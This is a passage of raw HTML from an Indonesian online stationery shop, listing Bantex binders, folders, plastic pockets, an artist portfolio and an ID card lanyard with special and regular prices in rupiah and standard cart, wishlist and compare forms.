href="https://www.daftarhargaatk.co.id/bantex-trendy-1446-09-laf-fc-7cm-red.html" class="product-item-photo">  <span class="product-image-container product-image-container-2812"><span class="product-image-wrapper"><!--mf_product_label_comment_2812--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex Trendy 1446-09 LAF FC 7cm Red Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2812 {
    width: 240px;
}
.product-image-container-2812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1446-09 LAF FC 7cm Red Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-trendy-1446-09-laf-fc-7cm-red.html" class="product-item-link">Bantex Trendy 1446-09 LAF FC 7cm Red Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2812" data-price-box="product-id-2812">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2812-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2812-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1446-09" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2812/" method="post"><input type="hidden" name="product" value="2812"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2812,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2812&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-3220-snap-folder-fc-landscape.html" class="product-item-photo">  <span class="product-image-container product-image-container-2613"><span class="product-image-wrapper"><!--mf_product_label_comment_2613--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3220.jpg" loading="lazy" width="240" height="300" alt="Contoh Map Plastik merk Bantex"></span></span>  <style>.product-image-container-2613 {
    width: 240px;
}
.product-image-container-2613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3220  Snap Folder FC Landscape Map Plastik Dokumen" href="https://www.daftarhargaatk.co.id/bantex-3220-snap-folder-fc-landscape.html" class="product-item-link">Bantex 3220  Snap Folder FC Landscape Map Plastik Dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2613" data-price-box="product-id-2613">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2613-widget-product-grid" data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;10.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2613-widget-product-grid" data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;12.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3220" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2613/" method="post"><input type="hidden" name="product" value="2613"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2613,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2613&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-trendy-1448-10-laf-a5-7cm-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2821"><span class="product-image-wrapper"><!--mf_product_label_comment_2821--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Gambar Ordner binder map arsip Bantex Trendy 1448-10 LAF A5 7cm Black merek Bantex"></span></span>  <style>.product-image-container-2821 {
    width: 240px;
}
.product-image-container-2821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1448-10 LAF A5 7cm Black Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-trendy-1448-10-laf-a5-7cm-black.html" class="product-item-link">Bantex Trendy 1448-10 LAF A5 7cm Black Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2821" data-price-box="product-id-2821">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2821-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2821-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1448-10" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2821/" method="post"><input type="hidden" name="product" value="2821"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2821,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2821&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1450-21-ordner-a4-7-cm-lilac.html" class="product-item-photo">  <span class="product-image-container product-image-container-2519"><span class="product-image-wrapper"><!--mf_product_label_comment_2519--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner Plastik merk Bantex"></span></span>  <style>.product-image-container-2519 {
    width: 240px;
}
.product-image-container-2519 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-21 Ordner A4 7 cm Lilac Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1450-21-ordner-a4-7-cm-lilac.html" class="product-item-link">Bantex 1450-21 Ordner A4 7 cm Lilac Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2519" data-price-box="product-id-2519">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2519-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2519-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-21" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2519/" method="post"><input type="hidden" name="product" value="2519"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2519,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2519&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8006-artist-portfolio-a1-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2694"><span class="product-image-wrapper"><!--mf_product_label_comment_2694--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8003-ba-8005-ba-8006-ba-8007-ba-8008-ba-8009.jpg" loading="lazy" width="240" height="300" alt="Foto Koper - Tas Sekolah &amp; Kantor merk Bantex"></span></span>  <style>.product-image-container-2694 {
    width: 240px;
}
.product-image-container-2694 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8006 Artist Portfolio A1 Black Tas Penyimpanan membawa Karya seni lukis" href="https://www.daftarhargaatk.co.id/bantex-8006-artist-portfolio-a1-black.html" class="product-item-link">Bantex 8006 Artist Portfolio A1 Black Tas Penyimpanan membawa Karya seni lukis</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2694" data-price-box="product-id-2694">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2694-widget-product-grid" data-price-amount="525400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;525.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2694-widget-product-grid" data-price-amount="604300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;604.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8006" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2694/" method="post"><input type="hidden" name="product" value="2694"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2694,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2694&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-2071-zipper-binder-pocket-a4-pp.html" class="product-item-photo">  <span class="product-image-container product-image-container-2595"><span class="product-image-wrapper"><!--mf_product_label_comment_2595--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2070-ba-2071-ba-2090.jpg" loading="lazy" width="240" height="300" alt="Gambar Zipper Pocket Merk Bantex"></span></span>  <style>.product-image-container-2595 {
    width: 240px;
}
.product-image-container-2595 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2071 Zipper Binder Pocket A4 PP Plastik folder seleting resealable" href="https://www.daftarhargaatk.co.id/bantex-2071-zipper-binder-pocket-a4-pp.html" class="product-item-link">Bantex 2071 Zipper Binder Pocket A4 PP Plastik folder seleting resealable</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2595" data-price-box="product-id-2595">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2595-widget-product-grid" data-price-amount="16600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2595-widget-product-grid" data-price-amount="19100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;19.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2071" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2595/" method="post"><input type="hidden" name="product" value="2595"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2595,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2595&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1450-17-ordner-a4-7-cm-silver.html" class="product-item-photo">  <span class="product-image-container product-image-container-2517"><span class="product-image-wrapper"><!--mf_product_label_comment_2517--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Gambar Ordner Plastik Merk Bantex"></span></span>  <style>.product-image-container-2517 {
    width: 240px;
}
.product-image-container-2517 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-17 Ordner A4 7 cm Silver Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1450-17-ordner-a4-7-cm-silver.html" class="product-item-link">Bantex 1450-17 Ordner A4 7 cm Silver Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2517" data-price-box="product-id-2517">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2517-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2517-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-17" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2517/" method="post"><input type="hidden" name="product" value="2517"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2517,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2517&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8880-id-card-two-sides-landscape-lanyard.html" class="product-item-photo">  <span class="product-image-container product-image-container-2779"><span class="product-image-wrapper"><!--mf_product_label_comment_2779--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8880-ba-8881.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 8880 ID Card Two Sides Landscape + Lanyard Tali Kartu Pengenal identitas  merek Bantex"></span></span>  <style>.product-image-container-2779 {
    width: 240px;
}
.product-image-container-2779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8880 ID Card Two Sides Landscape + Lanyard Tali Kartu Pengenal identitas " href="https://www.daftarhargaatk.co.id/bantex-8880-id-card-two-sides-landscape-lanyard.html" class="product-item-link">Bantex 8880 ID Card Two Sides Landscape + Lanyard Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2779" data-price-box="product-id-2779">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2779-widget-product-grid" data-price-amount="16200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2779-widget-product-grid" data-price-amount="18700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;18.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8880" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2779/" method="post"><input type="hidden" name="product" value="2779"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2779,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2779&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-2046-pocket-a4-pp-clear-ohp.html" class="product-item-photo">  <span class="product-image-container product-image-container-2592"><span class="product-image-wrapper"><!--mf_product_label_comment_2592--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g.jpg" loading="lazy" width="240" height="300" alt="Contoh Plastik folder multiholes untuk aneka ring binder Bantex 2046 Pocket A4 0,08mm PP Clear (OHP) merek Bantex"></span></span>  <style>.product-image-container-2592 {
    width: 240px;
}
.product-image-container-2592 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2046 Pocket A4 0,08mm PP Clear (OHP) Plastik folder multiholes untuk aneka ring binder" href="https://www.daftarhargaatk.co.id/bantex-2046-pocket-a4-pp-clear-ohp.html" class="product-item-link">Bantex 2046 Pocket A4 0,08mm PP Clear (OHP) Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2592" data-price-box="product-id-2592">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2592-widget-product-grid" data-price-amount="299400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;299.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2592-widget-product-grid" data-price-amount="344400" 